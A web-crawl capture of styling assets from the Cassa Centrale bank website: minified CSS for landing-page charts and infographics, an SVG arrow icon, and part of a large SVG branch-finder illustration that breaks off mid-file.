.donut-container .legend.a-right{text-align:right;}article.special-pages .donut-container .legend img,article.landing .donut-container .legend img{max-width:76px;max-height:60px;width:auto;height:auto;display:inline-block;margin-bottom:6px;}article.special-pages .dnf-soci > .flex2 > .col:first-child,article.landing .dnf-soci > .flex2 > .col:first-child{text-align:left;}article.special-pages .dnf-soci .flex2 .flex2 .col,article.landing .dnf-soci .flex2 .flex2 .col{padding:0 30px 30px 30px;}article.special-pages .dnf-soci .chart-wrapper,article.landing .dnf-soci .chart-wrapper{padding:20px 0;}article.special-pages .img-frame .flex2,article.landing .img-frame .flex2{justify-content:stretch;}article.special-pages .img-frame .flex2 .col,article.landing .img-frame .flex2 .col{padding:28px 22px;flex:0 1 auto;text-align:left;color:#005366;}article.special-pages .dnf-label,article.landing .dnf-label{font-weight:600;}article.special-pages .dnf-counter,article.landing .dnf-counter{font-size:2.375rem;font-weight:600;line-height:1;margin:12px 0 0;}article.special-pages .dnf-counter span.suffix:not(.no-space),article.landing .dnf-counter span.suffix:not(.no-space){margin-left:10px;}article.special-pages .dnf-desc,article.landing .dnf-desc{font-size:1.125rem;margin-top:6px;}article.special-pages .paragraph--type--sub-element-popup-content .field--name-field-title-discover,article.landing .paragraph--type--sub-element-popup-content .field--name-field-title-discover{margin:0;}article.special-pages .over-framed-photo,article.landing .over-framed-photo{display:none;}article.special-pages .field--name-field-image-discover .over-framed-photo,article.landing .field--name-field-image-discover .over-framed-photo{display:block;position:absolute;width:100%;height:100%;top:0;left:0;color:#fff;background-color:rgba(0,0,0,0.3);}article.special-pages .field--name-field-image-discover .over-framed-photo > div,article.landing .field--name-field-image-discover .over-framed-photo > div{text-align:center;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:100%;padding:24px;}article.special-pages .field--name-field-image-discover .over-framed-photo h3,article.landing .field--name-field-image-discover .over-framed-photo h3{font-size:1.6em;}@media all and (max-width:1100px) and (min-width:769px){article.special-pages .field--name-field-image-discover .over-framed-photo > div,article.landing .field--name-field-image-discover .over-framed-photo > div{padding:2px;}article.special-pages .field--name-field-image-discover .over-framed-photo h3,article.landing .field--name-field-image-discover .over-framed-photo h3{font-size:1.2em;}}@media all and (max-width:910px) and (min-width:769px){article.special-pages .field--name-field-image-discover,article.landing .field--name-field-image-discover{}}@media all and (max-width:910px) and (min-width:769px){article.special-pages .side-square-and-text > .col-img,article.landing .side-square-and-text > .col-img{width:40%;}}article.special-pages div.inline,article.landing div.inline{display:inline;}article.special-pages .field--name-field-title-discover.no-left-margin,article.landing .field--name-field-title-discover.no-left-margin{margin-left:0 !important;}@media all and (min-width:769px) and (max-width:875px){.scaling-infog{transform:scale(0.8);}}.infog-indicatori{background-color:#fff;padding:40px;margin-bottom:65px;text-align:left;font-family:"Futura PT Multilingual W01",Arial,Helvetica,sans-serif;}.infog-indicatori .info-title{text-transform:uppercase;font-size:0.9em;color:#454545;margin-bottom:25px;font-weight:600;}.infog-indicatori .bar-wrapper{margin-bottom:25px;font-weight:600;}.infog-indicatori .bar-wrapper .bar-row{font-size:0;margin-bottom:15px;}.infog-indicatori .bar-wrapper .bar-row .bar-text{font-size:0.875rem;display:inline-block;color:#005366;line-height:30px;width:146px;vertical-align:middle;}.infog-indicatori .bar-wrapper .bar-row .bar-background{font-size:0.875rem;display:inline-block;position:relative;background-color:#AAAAAA;height:30px;width:calc(100% - 146px);vertical-align:middle;}@media all and (max-width:600px){.infog-indicatori .bar-wrapper .bar-row .bar-background{width:100%;}}.infog-indicatori .bar-wrapper .bar-row .bar{position:absolute;left:0;top:0;height:30px;background-color:#005366;width:0;transition:all 800ms;transition-delay:800ms;}.infog-indicatori .bar-wrapper .bar-row .bar.bar-1.visible-bar{width:56.6%;}.infog-indicatori .bar-wrapper .bar-row .bar.bar-2.visible-bar{width:77.8%;}.infog-indicatori .bar-wrapper .bar-row .bar.bar-3.visible-bar{width:8.9%;}.infog-indicatori .bar-wrapper .bar-row .bar-number{line-height:30px;color:#fff;position:absolute;left:0;margin-left:10px;}.infog-indicatori .bar-wrapper .bar-row .bar-total{display:inline-block;font-size:0.875rem;width:calc(100% - 146px);border-top:1px solid #AAAAAA;text-align:center;color:#AAAAAA;padding-top:5px;}@media all and (max-width:600px){.infog-indicatori .bar-wrapper .bar-row .bar-total{width:100%;}}.infog-indicatori .number-wrapper{font-size:0;font-weight:600;margin-bottom:30px;}.infog-indicatori .number-wrapper .numbers-col{display:inline-block;vertical-align:top;color:#005366;width:calc(100% / 3);font-size:1.25rem;}@media all and (min-width:450px) and (max-width:630px){.infog-indicatori .number-wrapper .numbers-col{width:calc(100% / 2);margin-bottom:30px;}}@media all and (max-width:449px){.infog-indicatori .number-wrapper .numbers-col{width:calc(100% / 1);margin-bottom:30px;}}.infog-indicatori .number-wrapper .numbers-col .number{font-size:2em;}.infog-indicatori .number-wrapper .numbers-col .number-text{text-transform:uppercase;}@media (max-width:520px){body.page-node-type-special-pages .white-popup-block .pop-close{left:auto !important;right:calc(5% + 20px) !important;top:calc(5% + 10px) !important;}article.special-pages .donut-container p.legend{position:static !important;text-align:left;float:left;width:49%;margin:20px 0;padding-right:20px;white-space:normal;}article.special-pages .donut-container .title{top:40px;transform:translate(-50%,0%);}article.special-pages .paragraph--type--carousel.gruppo-industriale-schema .field--name-field-carousel-items > .field--item .item-more .content{font-size:1.25rem;padding:15px;}}@media (max-width:400px){article.special-pages .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide .paragraph--type--carousel-item{position:relative;}article.special-pages .paragraph--type--carousel.report-main-events .field--name-field-carousel-items.slick-slider .field--item.slick-slide .paragraph--type--carousel-item .field--name-field-text-big{font-size:1.5625rem;}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cassacentrale.it/themes/custom/ccb/images/arrow_up.svg
body_size: 341
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="15px" viewBox="0 0 15 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: sketchtool 55.1 (78136) - https://sketchapp.com -->
    <title>E32B8C13-E7CF-44B7-930F-3701DB98A5AC</title>
    <desc>Created with sketchtool.</desc>
    <g id="IL-GRUPPO" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Gruppo/chi-siamo" transform="translate(-1353.000000, -1723.000000)" fill="#FFFFFF" fill-rule="nonzero">
            <g id="slider-/dx" transform="translate(1360.000000, 1731.000000) rotate(-90.000000) translate(-1360.000000, -1731.000000) translate(1333.000000, 1704.000000)">
                <polygon id="arrow-dx" transform="translate(27.500000, 27.500000) scale(-1, 1) translate(-27.500000, -27.500000) " points="35 26.5625 23.5625 26.5625 28.8125 21.3125 27.5 20 20 27.5 27.5 35 28.8125 33.6875 23.5625 28.4375 35 28.4375"></polygon>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cassacentrale.it/themes/custom/ccb/images/sett2023/trova-filiali-illustrazione.svg
body_size: 28425
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="899px" height="568px" viewBox="0 0 899 568" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>trova-filiali-illustrazione</title>
    <defs>
        <linearGradient x1="80.45393%" y1="49.4533059%" x2="0%" y2="54.0676645%" id="linearGradient-1">
            <stop stop-color="#000000" stop-opacity="0.2" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="-42.0399017%" y1="50.0000735%" x2="99.9998018%" y2="50.0000735%" id="linearGradient-2">
            <stop stop-color="#DCDCDC" offset="0%"></stop>
            <stop stop-color="#FFFFFF" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-3" points="0 38.69 0 57.528 67.011 18.84 67.01 0"></polygon>
        <polygon id="path-5" points="67.011 0 -1.42108547e-14 38.688 34.39 82.879 101.4 44.189"></polygon>
        <linearGradient x1="-42.0399017%" y1="50.0000735%" x2="99.9998018%" y2="50.0000735%" id="linearGradient-7">
            <stop stop-color="#DCDCDC" offset="0%"></stop>
            <stop stop-color="#FFFFFF" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="80.45393%" y1="47.8383566%" x2="0%" y2="66.0836552%" id="linearGradient-8">
            <stop stop-color="#000000" stop-opacity="0.2" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
        <polygon id="path-9" points="7.10542736e-15 28.667 7.10542736e-15 57.336 33.104 38.224 33.104 9.555 16.552 0"></polygon>
        <polygon id="path-11" points="16.552 0 0 28.669 41.379 52.559 57.931 23.892"></polygon>
        <linearGradient x1="22.9380444%" y1="74.5529065%" x2="77.0614809%" y2="25.4483908%" id="linearGradient-13">
            <stop stop-color="#F9F9F9" offset="0%"></stop>
            <stop stop-color="#F9F9F9" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="77.961096%" y1="48.0473798%" x2="0%" y2="51.8648579%" id="linearGradient-14">
            <stop stop-color="#000000" stop-opacity="0.1" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="77.961096%" y1="46.8752489%" x2="0%" y2="52.9843064%" id="linearGradient-15">
            <stop stop-color="#000000" stop-opacity="0.1" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="77.961096%" y1="48.2296023%" x2="0%" y2="51.6908256%" id="linearGradient-16">
            <stop stop-color="#000000" stop-opacity="0.1" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="77.961096%" y1="47.2062518%" x2="0%" y2="52.6681807%" id="linearGradient-17">
            <stop stop-color="#000000" stop-opacity="0.1" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="77.961096%" y1="47.2187517%" x2="0%" y2="52.6562426%" id="linearGradient-18">
            <stop stop-color="#000000" stop-opacity="0.1" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="77.961096%" y1="47.1418798%" x2="0%" y2="52.7296594%" id="linearGradient-19">
            <stop stop-color="#000000" stop-opacity="0.1" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="77.961096%" y1="46.912575%" x2="0%" y2="52.948658%" id="linearGradient-20">
            <stop stop-color="#000000" stop-opacity="0.1" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="77.961096%" y1="47.0248512%" x2="0%" y2="52.8414281%" id="linearGradient-21">
            <stop stop-color="#000000" stop-opacity="0.1" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="77.961096%" y1="47.0620919%" x2="0%" y2="52.8058612%" id="linearGradient-22">
            <stop stop-color="#000000" stop-opacity="0.1" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="77.961096%" y1="47.1586184%" x2="0%" y2="52.7136732%" id="linearGradient-23">
            <stop stop-color="#000000" stop-opacity="0.1" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="66.9560702%" y1="21.9516383%" x2="23.5262091%" y2="111.476285%" id="linearGradient-24">
            <stop stop-color="#FFFFFF" offset="0%"></stop>
            <stop stop-color="#F4EFE3" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="70.4193744%" y1="13.1539159%" x2="40.6342176%" y2="65.5049894%" id="linearGradient-25">
            <stop stop-color="#FFFFFF" offset="0%"></stop>
            <stop stop-color="#F4EFE3" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="82.3916325%" y1="0.468629337%" x2="-4.01660556%" y2="166.266999%" id="linearGradient-26">
            <stop stop-color="#FFFBF2" offset="0%"></stop>
            <stop stop-color="#FAF6ED" offset="11%"></stop>
            <stop stop-color="#EEE9DF" offset="25%"></stop>
            <stop stop-color="#D9D3C8" offset="39%"></stop>
            <stop stop-color="#BCB5A8" offset="53%"></stop>
            <stop stop-color="#978F7E" offset="68%"></stop>
            <stop stop-color="#6A604C" offset="83%"></stop>
            <stop stop-color="#534833" offset="90%"></stop>
        </linearGradient>
        <linearGradient x1="66.9544602%" y1="21.9516383%" x2="23.522483%" y2="111.471419%" id="linearGradient-27">
            <stop stop-color="#FFFFFF" offset="0%"></stop>
            <stop stop-color="#F4EFE3" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="70.4241761%" y1="13.1463562%" x2="40.6390193%" y2="65.5049894%" id="linearGradient-28">
            <stop stop-color="#FFFFFF" offset="0%"></stop>
            <stop stop-color="#F4EFE3" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="66.9593342%" y1="21.9565037%" x2="23.522483%" y2="111.476285%" id="linearGradient-29">
            <stop stop-color="#FFFFFF" offset="0%"></stop>
            <stop stop-color="#F4EFE3" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="70.4241761%" y1="13.1539159%" x2="40.6390193%" y2="65.5049894%" id="linearGradient-30">
            <stop stop-color="#FFFFFF" offset="0%"></stop>
            <stop stop-color="#F4EFE3" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="82.3916325%" y1="0.473755114%" x2="-4.01660556%" y2="166.266999%" id="linearGradient-31">
            <stop stop-color="#FFFBF2" offset="0%"></stop>
            <stop stop-color="#FAF6ED" offset="11%"></stop>
            <stop stop-color="#EEE9DF" offset="25%"></stop>
            <stop stop-color="#D9D3C8" offset="39%"></stop>
            <stop stop-color="#BCB5A8" offset="53%"></stop>
            <stop stop-color="#978F7E" offset="68%"></stop>
            <stop stop-color="#6A604C" offset="83%"></stop>
            <stop stop-color="#534833" offset="90%"></stop>
        </linearGradient>
        <linearGradient x1="77.961096%" y1="46.9660358%" x2="0%" y2="52.8975999%" id="linearGradient-32">
            <stop stop-color="#000000" stop-opacity="0.1" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="0%" y1="50%" x2="93.0110917%" y2="47.7170383%" id="linearGradient-33">
            <stop stop-color="#000000" stop-opacity="0" offset="0%"></stop>
            <stop stop-color="#000000" stop-opacity="0.05" offset="100%"></stop>
        </linearGradient>
        <path d="M80.894,0 L80.894,40.343 C79.804,40.343 78.708,40.329 77.606,40.302 C51.45,39.67 22.175,31.653 0,22.274 L0,18.068 C16.936,10.513 51.027,0.82 77.581,0.049 C78.699,0.016 79.804,0 80.894,0 Z" id="path-34"></path>
        <polygon id="path-36" points="2.548 25.537 0 24.066 0 0 2.548 1.471"></polygon>
        <polygon id="path-38" points="-1.42108547e-14 25.537 2.549 24.066 2.549 0 -1.42108547e-14 1.471"></polygon>
        <path d="M25.485,0 C11.41,0 0,11.41 0,25.485 L0,25.485 C0,39.561 11.41,50.971 25.485,50.971 L25.485,50.971 C39.56,50.971 50.971,39.561 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 Z" id="path-40"></path>
        <radialGradient cx="25.6663487%" cy="25.1329011%" fx="25.6663487%" fy="25.1329011%" r="78.593668%" id="radialGradient-42">
            <stop stop-color="#FFFFFF" offset="0%"></stop>
            <stop stop-color="#DCDCDC" offset="100%"></stop>
        </radialGradient>
        <path d="M80.894,0 L80.894,40.343 C79.804,40.343 78.708,40.329 77.606,40.303 C51.451,39.67 22.175,31.654 0,22.275 L0,18.069 C16.936,10.514 51.027,0.821 77.581,0.049 C78.699,0.017 79.804,0 80.894,0 Z" id="path-43"></path>
        <polygon id="path-45" points="-1.42108547e-14 24.067 2.549 25.537 2.549 1.471 -1.42108547e-14 0"></polygon>
        <polygon id="path-47" points="0 1.471 0 25.537 2.548 24.067 2.548 0"></polygon>
        <path d="M-7.10542736e-15,25.485 C-7.10542736e-15,39.56 11.41,50.97 25.485,50.97 L25.485,50.97 C39.56,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 L25.485,0 C11.41,0 -7.10542736e-15,11.41 -7.10542736e-15,25.485" id="path-49"></path>
        <radialGradient cx="25.6663487%" cy="25.1329011%" fx="25.6663487%" fy="25.1329011%" r="78.5952099%" gradientTransform="translate(0.2567, 0.2513), scale(1, 1), translate(-0.2567, -0.2513)" id="radialGradient-51">
            <stop stop-color="#FFFFFF" offset="0%"></stop>
            <stop stop-color="#DCDCDC" offset="100%"></stop>
        </radialGradient>
        <path d="M80.894,0 L80.894,40.344 C79.804,40.344 78.708,40.33 77.607,40.304 C51.45,39.671 22.175,31.655 1.42108547e-14,22.276 L1.42108547e-14,18.069 C16.936,10.515 51.027,0.821 77.581,0.05 C78.699,0.017 79.804,0 80.894,0 Z" id="path-52"></path>
        <polygon id="path-54" points="0 24.066 2.549 25.538 2.549 1.471 0 0"></polygon>
        <polygon id="path-56" points="0 1.471 0 25.538 2.549 24.066 2.549 0"></polygon>
        <path d="M-3.55271368e-15,25.485 C-3.55271368e-15,39.56 11.411,50.97 25.486,50.97 L25.486,50.97 C39.561,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.561,0 25.486,0 L25.486,0 C11.411,0 -3.55271368e-15,11.41 -3.55271368e-15,25.485" id="path-58"></path>
        <polygon id="path-60" points="0 24.066 2.549 25.538 2.549 1.472 0 0"></polygon>
        <polygon id="path-62" points="0 1.472 0 25.538 2.548 24.066 2.548 0"></polygon>
        <path d="M0,25.485 C0,39.56 11.41,50.97 25.485,50.97 L25.485,50.97 C39.56,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 L25.485,0 C11.41,0 0,11.41 0,25.485" id="path-64"></path>
        <path d="M80.894,0 L80.894,40.343 C79.804,40.343 78.708,40.329 77.606,40.302 C51.45,39.67 22.175,31.653 0,22.274 L0,18.068 C16.936,10.513 51.027,0.82 77.581,0.049 C78.699,0.016 79.804,0 80.894,0 Z" id="path-66"></path>
        <polygon id="path-68" points="2.548 25.537 0 24.066 0 0 2.548 1.471"></polygon>
        <polygon id="path-70" points="-1.42108547e-14 25.537 2.549 24.066 2.549 0 -1.42108547e-14 1.471"></polygon>
        <path d="M25.485,0 C11.41,0 0,11.41 0,25.485 L0,25.485 C0,39.561 11.41,50.971 25.485,50.971 L25.485,50.971 C39.56,50.971 50.971,39.561 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 Z" id="path-72"></path>
        <path d="M80.894,0 L80.894,40.343 C79.804,40.343 78.708,40.329 77.606,40.303 C51.451,39.67 22.175,31.654 0,22.275 L0,18.069 C16.936,10.514 51.027,0.821 77.581,0.049 C78.699,0.017 79.804,0 80.894,0 Z" id="path-74"></path>
        <polygon id="path-76" points="-1.42108547e-14 24.067 2.549 25.537 2.549 1.471 -1.42108547e-14 0"></polygon>
        <polygon id="path-78" points="0 1.471 0 25.537 2.548 24.067 2.548 0"></polygon>
        <path d="M-7.10542736e-15,25.485 C-7.10542736e-15,39.56 11.41,50.97 25.485,50.97 L25.485,50.97 C39.56,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 L25.485,0 C11.41,0 -7.10542736e-15,11.41 -7.10542736e-15,25.485" id="path-80"></path>
        <path d="M80.894,0 L80.894,40.344 C79.804,40.344 78.708,40.33 77.607,40.304 C51.45,39.671 22.175,31.655 1.42108547e-14,22.276 L1.42108547e-14,18.069 C16.936,10.515 51.027,0.821 77.581,0.05 C78.699,0.017 79.804,0 80.894,0 Z" id="path-82"></path>
        <polygon id="path-84" points="0 24.066 2.549 25.538 2.549 1.471 0 0"></polygon>
        <polygon id="path-86" points="0 1.471 0 25.538 2.549 24.066 2.549 0"></polygon>
        <path d="M-3.55271368e-15,25.485 C-3.55271368e-15,39.56 11.411,50.97 25.486,50.97 L25.486,50.97 C39.561,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.561,0 25.486,0 L25.486,0 C11.411,0 -3.55271368e-15,11.41 -3.55271368e-15,25.485" id="path-88"></path>
        <path d="M80.894,0 L80.894,40.343 C79.805,40.343 78.708,40.329 77.606,40.303 C51.451,39.67 22.175,31.654 7.10542736e-15,22.275 L7.10542736e-15,18.069 C16.936,10.514 51.027,0.821 77.58,0.049 C78.699,0.017 79.805,0 80.894,0 Z" id="path-90"></path>
        <polygon id="path-92" points="0 24.066 2.549 25.538 2.549 1.472 0 0"></polygon>
        <polygon id="path-94" points="0 1.472 0 25.538 2.548 24.066 2.548 0"></polygon>
        <path d="M0,25.485 C0,39.56 11.41,50.97 25.485,50.97 L25.485,50.97 C39.56,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 L25.485,0 C11.41,0 0,11.41 0,25.485" id="path-96"></path>
        <path d="M80.894,0 L80.894,40.343 C79.804,40.343 78.708,40.329 77.606,40.302 C51.45,39.67 22.175,31.653 0,22.274 L0,18.068 C16.936,10.513 51.027,0.82 77.581,0.049 C78.699,0.016 79.804,0 80.894,0 Z" id="path-98"></path>
        <polygon id="path-100" points="2.548 25.537 0 24.066 0 0 2.548 1.471"></polygon>
        <polygon id="path-102" points="-1.42108547e-14 25.537 2.549 24.066 2.549 0 -1.42108547e-14 1.471"></polygon>
        <path d="M25.485,0 C11.41,0 0,11.41 0,25.485 L0,25.485 C0,39.561 11.41,50.971 25.485,50.971 L25.485,50.971 C39.56,50.971 50.971,39.561 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 Z" id="path-104"></path>
        <path d="M80.894,0 L80.894,40.343 C79.804,40.343 78.708,40.329 77.606,40.303 C51.451,39.67 22.175,31.654 0,22.275 L0,18.069 C16.936,10.514 51.027,0.821 77.581,0.049 C78.699,0.017 79.804,0 80.894,0 Z" id="path-106"></path>
        <polygon id="path-108" points="-1.42108547e-14 24.067 2.549 25.537 2.549 1.471 -1.42108547e-14 0"></polygon>
        <polygon id="path-110" points="0 1.471 0 25.537 2.548 24.067 2.548 0"></polygon>
        <path d="M-7.10542736e-15,25.485 C-7.10542736e-15,39.56 11.41,50.97 25.485,50.97 L25.485,50.97 C39.56,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 L25.485,0 C11.41,0 -7.10542736e-15,11.41 -7.10542736e-15,25.485" id="path-112"></path>
        <path d="M80.894,0 L80.894,40.344 C79.804,40.344 78.708,40.33 77.607,40.304 C51.45,39.671 22.175,31.655 1.42108547e-14,22.276 L1.42108547e-14,18.069 C16.936,10.515 51.027,0.821 77.581,0.05 C78.699,0.017 79.804,0 80.894,0 Z" id="path-114"></path>
        <polygon id="path-116" points="0 24.066 2.549 25.538 2.549 1.471 0 0"></polygon>
        <polygon id="path-118" points="0 1.471 0 25.538 2.549 24.066 2.549 0"></polygon>
        <path d="M-3.55271368e-15,25.485 C-3.55271368e-15,39.56 11.411,50.97 25.486,50.97 L25.486,50.97 C39.561,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.561,0 25.486,0 L25.486,0 C11.411,0 -3.55271368e-15,11.41 -3.55271368e-15,25.485" id="path-120"></path>
        <path d="M80.894,0 L80.894,40.343 C79.805,40.343 78.708,40.329 77.606,40.303 C51.451,39.67 22.175,31.654 7.10542736e-15,22.275 L7.10542736e-15,18.069 C16.936,10.514 51.027,0.821 77.58,0.049 C78.699,0.017 79.805,0 80.894,0 Z" id="path-122"></path>
        <polygon id="path-124" points="0 24.066 2.549 25.538 2.549 1.472 0 0"></polygon>
        <polygon id="path-126" points="0 1.472 0 25.538 2.548 24.066 2.548 0"></polygon>
        <path d="M0,25.485 C0,39.56 11.41,50.97 25.485,50.97 L25.485,50.97 C39.56,50.97 50.971,39.56 50.971,25.485 L50.971,25.485 C50.971,11.41 39.56,0 25.485,0 L25.485,0 C11.41,0 0,11.41 0,25.485" id="path-128"></path>
    </defs>
    <g id="✏️-04-Design-2023" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage-5" transform="translate(-808, -4161)">
            <g id="Cerca-filiali" transform="translate(0, 4120)">
                <g id="trova-filiali-illustrazione" transform="translate(808, 41.5)">
                    <polygon id="Path-3" fill-opacity="0.5" fill="url(#linearGradient-1)" opacity="0.6" points="356.623 103.222576 212.793216 79.4206922 284.788226 62.1987281"></polygon>
                    <g id="Group-9" transform="translate(284, 0)">
                        <polygon id="Fill-1" fill="url(#linearGradient-2)" points="0.0001 42.2478 0.0001 61.0848 70.3761 101.7168 70.3761 82.8788 35.9861 38.6878"></polygon>
                        <g id="Group-4" transform="translate(70.3761, 44.1891)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-3"></g>
                            <polygon id="Fill-2" fill="#E6E6E6" mask="url(#mask-4)" points="0 38.69 0 57.528 67.011 18.84 67.01 0"></polygon>
                        </g>
                        <polygon id="Fill-5" fill="#F9F9F9" points="67.011 3.559 0 42.248 35.986 38.688 102.997 0"></polygon>
                        <g id="Group-8" transform="translate(35.9861, 0.0001)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-7"></g>
                            <polygon id="Fill-6" fill="url(#linearGradient-7)" mask="url(#mask-6)" points="67.011 0 -1.42108547e-14 38.688 34.39 82.879 101.4 44.189"></polygon>
                        </g>
                    </g>
                    <g id="campo" transform="translate(250, 182)" fill="#E6E6E6" fill-rule="nonzero">
                        <polygon id="Fill-1" style="mix-blend-mode: multiply;" points="69.9787 0 151.3097 46.957 145.9267 50.064 64.5957 3.108"></polygon>
                        <polygon id="Fill-3" style="mix-blend-mode: multiply;" points="59.2127 6.2157 140.5437 53.1727 135.1607 56.2797 53.8297 9.3237"></polygon>
                        <polygon id="Fill-5" style="mix-blend-mode: multiply;" points="48.4469 12.4314 129.7779 59.3884 124.3949 62.4964 43.0639 15.5394"></polygon>
                        <polygon id="Fill-7" style="mix-blend-mode: multiply;" points="37.6809 18.6471 119.0119 65.6041 113.6289 68.7121 32.2979 21.7551"></polygon>
                        <polygon id="Fill-9" style="mix-blend-mode: multiply;" points="26.9149 24.863 108.2459 71.819 102.8629 74.927 21.5319 27.971"></polygon>
                        <polygon id="Fill-11" style="mix-blend-mode: multiply;" points="16.149 31.0787 97.48 78.0347 92.097 81.1427 10.766 34.1867"></polygon>
                        <polygon id="Fill-13" style="mix-blend-mode: multiply;" points="5.383 37.2944 86.714 84.2514 81.331 87.3584 0 40.4024"></polygon>
                    </g>
                    <path d="M87.8440748,213.367063 L462.543612,429.66506 L276.737414,537.871563 L327.044582,567 L510.963214,460.116109 L646.859162,544.18383 L704.478444,510.835419 L563.621019,429.704871 L891.523909,239.03636 L841.21674,209.903499 L663.560595,313.023032 L605.363576,279.311898 L782.587522,175.670398 L777.72307,172.702261 L773.78035,170.419759 L596.384406,274.109917 L538.302053,240.460712 L715.512768,136.823635 L710.648316,133.859922 L706.705596,131.57742 L529.322882,235.258731 L479.222994,206.236457 L656.398428,102.559569 L652.645346,100.272644 L647.564794,97.3310481 L470.248234,201.0389 L290.109145,96.7869634 L248.84289,118.815759 L429.251001,223.262327 L319.366421,288.645383 L137.917502,184.092652 L87.8440748,213.358216 L87.8440748,213.367063 Z M328.482308,293.922563 L438.230171,228.477578 L488.259497,257.504275 L378.326405,322.745781 L328.482308,293.922563 L328.482308,293.922563 Z M387.446701,328.018537 L497.247487,262.715103 L555.272508,296.377579 L445.445261,361.557156 L387.446701,328.018537 Z M512.84637,400.532199 L454.569968,366.834336 L564.260498,301.59283 L622.417825,335.330505 L512.84637,400.532199 L512.84637,400.532199 Z" id="Shape" fill-opacity="0.07" fill="#000000" fill-rule="nonzero"></path>
                    <g id="casa" transform="translate(290.9969, 160)">
                        <polygon id="Path-3" fill-opacity="0.5" fill="url(#linearGradient-8)" points="90.143983 81.6393777 0 90.9146199 56.189143 39.7883489"></polygon>
                        <polygon id="Fill-1" fill="#DCDCDC" points="48.0031126 57.3375 89.3821126 81.2285 89.3821126 52.5595 48.0031126 28.6685"></polygon>
                        <g id="Group-4" transform="translate(89.3821, 23.892)">
                            <mask id="mask-10" fill="white">
                                <use xlink:href="#path-9"></use>
                            </mask>
                            <g id="Clip-3"></g>
                            <polygon id="Fill-2" fill="#E6E6E6" mask="url(#mask-10)" points="7.10542736e-15 28.667 7.10542736e-15 57.336 33.104 38.224 33.104 9.555 16.552 0"></polygon>
                        </g>
                        <g id="Group-7" transform="translate(48.0031, -0)">
                            <mask id="mask-12" fill="white">
                                <use xlink:href="#path-11"></use>
                            </mask>
                            <g id="Clip-6"></g>
                            <polygon id="Fill-5" fill="url(#linearGradient-13)" mask="url(#mask-12)" points="16.552 0 0 28.669 41.379 52.559 57.931 23.892"></polygon>
                        </g>
                    </g>
                    <g id="trova-filiale" transform="translate(0, 13.5882)">
                        <g id="Group" style="mix-blend-mode: multiply;" transform="translate(0, 230.8998)" fill="url(#linearGradient-14)" fill-rule="nonzero">
